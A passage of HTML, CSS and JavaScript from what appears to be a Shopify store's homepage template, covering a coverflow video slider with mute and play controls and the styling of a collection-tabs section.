                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/3f7209fd702f4e449d176bd0590bcfd7/3f7209fd702f4e449d176bd0590bcfd7.HD-1080p-7.2Mbps-53930055.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/384083f38b03477e87af10cf78ed2cd6/384083f38b03477e87af10cf78ed2cd6.HD-1080p-7.2Mbps-53930063.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/ad7293f4c5304cd5b68887cca72a36a3/ad7293f4c5304cd5b68887cca72a36a3.HD-1080p-7.2Mbps-53930053.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/d2d830c5bd9343e791d930e4bec704f7/d2d830c5bd9343e791d930e4bec704f7.HD-1080p-7.2Mbps-53930068.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/4d67cf5f7e244baca627f226c5ba8947/4d67cf5f7e244baca627f226c5ba8947.HD-1080p-7.2Mbps-53930060.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/e06ae82f107544de8973506e7b84f93c/e06ae82f107544de8973506e7b84f93c.HD-1080p-7.2Mbps-53930054.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
          
        </div>
      </div>
      <button class="slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT">
        <span class="animate-icon"></span>
      </button>
      <button class="slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT">
        <span class="animate-icon"></span>
      </button>
    </div>
  </div>
</div>


  <script src="https://cdn.jsdelivr.net/npm/vanilla-lazyload@19.1.3/dist/lazyload.min.js"></script>

<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>

<script>

  function initSlider2() {
    
    
    
      var lazyLoadInstance = new LazyLoad();
      window.addEventListener(
        "LazyLoad::Initialized",
        function (event) {
          window.lazyLoadInstance = event.detail.instance;
        },
        false
      );
      
    
  
    const settings = {
      sliderView: document.querySelector('.slider-slider-template--27313199382869__ss_video_slider_XXHzJT').dataset.sliderView,
      sliderViewMobile: document.querySelector('.slider-slider-template--27313199382869__ss_video_slider_XXHzJT').dataset.sliderViewMobile,
      sliderViewTablet: document.querySelector('.slider-slider-template--27313199382869__ss_video_slider_XXHzJT').dataset.sliderViewTablet,
      sliderGap: document.querySelector('.slider-slider-template--27313199382869__ss_video_slider_XXHzJT').dataset.sliderGap,
      sliderGapMobile: document.querySelector('.slider-slider-template--27313199382869__ss_video_slider_XXHzJT').dataset.sliderGapMobile,
      sliderRotate: document.querySelector('.slider-slider-template--27313199382869__ss_video_slider_XXHzJT').dataset.sliderRotate
    };
  
    document.querySelector(`.slider-slider-template--27313199382869__ss_video_slider_XXHzJT`).classList.remove('preview');
  
    const slider = new Swiper(`.slider-slider-template--27313199382869__ss_video_slider_XXHzJT`, {
      effect: "coverflow",
      navigation: {
        nextEl: `.slider-btn-next-template--27313199382869__ss_video_slider_XXHzJT`,
        prevEl: `.slider-btn-prev-template--27313199382869__ss_video_slider_XXHzJT`
      },
      loopAdditionalSlides: 4,
      loopedSlides: 4,
      loop: true,
      initialSlide: 0,
      breakpoints: {
        320: {
          slidesPerView: parseFloat(settings.sliderViewMobile),
          centeredSlides: true,
          spaceBetween: parseInt(settings.sliderGapMobile),
          coverflowEffect: {
            rotate: parseInt(settings.sliderRotate),
            stretch: 0,
            depth: parseInt(settings.sliderGapMobile) === 0 ? 200 : 0,
            scale: parseInt(settings.sliderGapMobile) === 0 ? 1 : 0.9,
            modifier: 1,
            slideShadows: false
          },
        },
        768: {
          slidesPerView: parseFloat(settings.sliderViewTablet),
          centeredSlides: [3, 5].includes(parseInt(settings.sliderViewTablet)),
          spaceBetween: parseInt(settings.sliderGapMobile),
          coverflowEffect: {
            rotate: parseInt(settings.sliderRotate),
            stretch: 0,
            depth: parseInt(settings.sliderGapMobile) === 0 ? 200 : 0,
            scale: parseInt(settings.sliderGapMobile) === 0 ? 1 : 0.9,
            modifier: 1,
            slideShadows: false
          },
        },
        1024: {
          slidesPerView: parseFloat(settings.sliderView),
          centeredSlides: [3, 5].includes(parseInt(settings.sliderView)),
          spaceBetween: parseInt(settings.sliderGap),
          coverflowEffect: {
            rotate: parseInt(settings.sliderRotate),
            stretch: 0,
            depth: parseInt(settings.sliderGap) === 0 ? 200 : 0,
            scale: parseInt(settings.sliderGap) === 0 ? 1 : 0.9,
            modifier: 1,
            slideShadows: false
          },
        }
      },
      on: {
        slideChange: function() {
          const slides = this.slides;
          let activeSlide = slides[this.activeIndex];
  
          slides.forEach(slide => {
            let video = slide.querySelector('video');
            let frame = slide.querySelector('iframe');
            let btn = slide.querySelector(`.slider-action-template--27313199382869__ss_video_slider_XXHzJT`);
  
            if (video) {
              video.pause();
            }
  
            if(frame) {
              let src2 = frame.getAttribute('data-src2');
              frame.src = src2;
            }
  
            if (btn) {
              btn.classList.remove('active');
            }
          });
  
          if(activeSlide) {
            let video = activeSlide.querySelector('video');
            let frame = activeSlide.querySelector('iframe');
            let btn = activeSlide.querySelector(`.slider-action-template--27313199382869__ss_video_slider_XXHzJT`);
  
            if (video) {
              video.play();
            }
  
            if(frame) {
              let src1 = frame.getAttribute('data-src1');
              frame.src = src1;
            }
  
            if (btn) {
              btn.classList.add('active');
            }
          }   
        }
      }
    });
  
        document.querySelectorAll(`.slider-slide-template--27313199382869__ss_video_slider_XXHzJT`).forEach(el => {
      let btn = el.querySelector(`.slider-action-template--27313199382869__ss_video_slider_XXHzJT`);
      let soundBtn = el.querySelector(`.slider-sound-template--27313199382869__ss_video_slider_XXHzJT`);
      let frame = el.querySelector('iframe');
      let video = el.querySelector('video');
      
      if(btn) {
        btn.addEventListener('click', () => {
          btn.classList.toggle('active');
          if(btn.classList.contains('active')) {
            document.querySelectorAll(`.slider-slide-template--27313199382869__ss_video_slider_XXHzJT`).forEach(element => {
              if(el != element) {
                let btn = element.querySelector(`.slider-action-template--27313199382869__ss_video_slider_XXHzJT`);
                let frame = element.querySelector('iframe');
                let video = element.querySelector('video');
                if(btn) {
                  btn.classList.remove('active');
                }
  
                if(frame) {
                  let src2 = frame.getAttribute('data-src2');
                  frame.src = src2;
                }
                if(video) {
                  video.pause();
                }
              }
            });
  
            if(frame) {
              let src1 = frame.getAttribute('data-src1');
              frame.src = src1;
            }
            if(video) {
              video.play();
            }
          } else {
            if(frame) {
              let src2 = frame.getAttribute('data-src2');
              frame.src = src2;
            }
            if(video) {
              video.pause();
            }
          }
        });
      }
  
      if(soundBtn) {
        soundBtn.addEventListener('click', () => {
          soundBtn.classList.toggle('active');
          if(soundBtn.classList.contains('active')) {
            if(frame) {
              let src = frame.getAttribute("src");
              var muteIndex = src.indexOf("mute=");
              var muteValue = src.charAt(muteIndex + 5);
              if (muteValue === "1") {
                frame.src = src.slice(0, muteIndex + 5) + "0" + src.slice(muteIndex + 6);
              }
            }
            if(video) {
              video.muted = false;
            }
          } else {
            if(frame) {
              let src = frame.getAttribute("src");
              var muteIndex = src.indexOf("mute=");
              var muteValue = src.charAt(muteIndex + 5);
              if (muteValue === "0") {
                frame.src = src.slice(0, muteIndex + 5) + "1" + src.slice(muteIndex + 6);
              }
            }
            if(video) {
              video.muted = true;
            }
          }
        });
      }
    });
  }

  document.addEventListener('DOMContentLoaded', initSlider2);
  
  if (Shopify.designMode) {
    document.addEventListener('shopify:section:unload', initSlider2);
    document.addEventListener('shopify:section:load', initSlider2);
  }
</script>


</div><div id="shopify-section-template--27313199382869__ss_collection_tabs_2_Ahxpdn" class="shopify-section">
<style data-shopify>@font-face {
  font-family: "Bebas Neue";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/bebas_neue/bebasneue_n4.135cdbcf397f167ca17d9c75224e0af26b4b4e55.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/bebas_neue/bebasneue_n4.3288a6929ba3287812eb6a03e362ee0bf5be1e3d.woff") format("woff");
}

  @font-face {
  font-family: "Bebas Neue";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/bebas_neue/bebasneue_n4.135cdbcf397f167ca17d9c75224e0af26b4b4e55.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/bebas_neue/bebasneue_n4.3288a6929ba3287812eb6a03e362ee0bf5be1e3d.woff") format("woff");
}

  @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//dahlia-color.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  .section-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 0rem;
    margin-right: 0rem;
    border-radius: 7px;
    overflow: hidden;
  }
  
  .section-template--27313199382869__ss_collection_tabs_2_Ahxpdn-settings {
    margin: 0 auto;
    padding-top: 27px;
    padding-bottom: 27px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }

  .flexible-body-template--27313199382869__ss_collection_tabs_2_Ahxpdn  {
    display: flex;
    flex-direction: column;
    height: 100%;
  }

  .flexible-toggles-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: scroll;
    scrollbar-width: none;
    align-items: center;    
    gap: 6px;
    margin-left: -1.5rem !important;
    margin-right: -1.5rem !important;
    padding-left: 1.5rem !important;
    padding-right: 1.5rem !important;
  }

  .flexible-toggles-template--27313199382869__ss_collection_tabs_2_Ahxpdn::-webkit-scrollbar {
    display: none;
  }

  .flexible-toggle-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
    margin: 0;
    cursor: pointer;
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 16px;
    color: #000000;
    line-height: 100%;
    background-color: #ffffff;
    padding: 16px 32px;
    border: 1px solid #000000;
    border-radius: 12px;
    text-transform: unset;
    text-decoration: none;
    transition: all 0.25s ease 0s;
    min-width: max-content;
    flex-shrink: 0;
  }

  .flexible-toggle-template--27313199382869__ss_collection_tabs_2_Ahxpdn:hover {
    background-color: #000000;
    border: 1px solid #000000;
    color: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .flexible-toggle-template--27313199382869__ss_collection_tabs_2_Ahxpdn.active {
    background-color: #000000;
    border: 1px solid #000000;
    color: #ffffff;
    transition: all 0.25s ease 0s;
  }

  .flexible-icon-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
    width: 36px;
  }

  .flexible-icon-template--27313199382869__ss_collection_tabs_2_Ahxpdn svg,
  .flexible-icon-template--27313199382869__ss_collection_tabs_2_Ahxpdn img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .flexible-content-wrapper-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
    margin-top: 24px;
  }

  .flexible-content-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
    position: relative;
    display: none;
    padding: 24px 12px;
    border: 0px solid #000000;
    border-radius: 12px;
    overflow: hidden;
    height: 100%;
  }

  .flexible-content-template--27313199382869__ss_collection_tabs_2_Ahxpdn.active {
    display: block;    
  }

  .flexible-content-template--27313199382869__ss_collection_tabs_2_Ahxpdn.active .flexible-text-content-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
    -webkit-animation: transitiontemplate27313199382869__ss_collection_tabs_2_Ahxpdn 0.5s linear;
    animation: transitiontemplate27313199382869__ss_collection_tabs_2_Ahxpdn 0.5s linear;    
  }

  .flexible-image-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
  }

  .flexible-image-template--27313199382869__ss_collection_tabs_2_Ahxpdn::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0,0,0,0.2);
  }

  .flexible-image-template--27313199382869__ss_collection_tabs_2_Ahxpdn img,
  .flexible-image-template--27313199382869__ss_collection_tabs_2_Ahxpdn svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .flexible-image-template--27313199382869__ss_collection_tabs_2_Ahxpdn svg {
    background-color: #AFAFAF;
  }

  .flexible-text-content-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
    position: relative;  
    display: flex;
    height: 100%;
    max-width: 100%;
    flex-direction: column;
    justify-content: end;
    align-items: start;
    z-index: 2;
  }

  .flexible-title-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
    margin: 0px;
    width: 100%;
    text-align: left;
    font-size: 44px;
    line-height: 130%;
    color: #ffffff;
    text-transform: unset;
    word-break: break-word;
    font-weight: 700;
  }

  .flexible-text-template--27313199382869__ss_collection_tabs_2_Ahxpdn {
    margin-top: 8px;
    text-align: left;
    width: 100%;
  }

  .flexible-text-template--27313199382869__ss_collection_tabs_2_Ahxpdn * {
    margin: 0px;
    font-size: 20px;
    line-height: 150%;
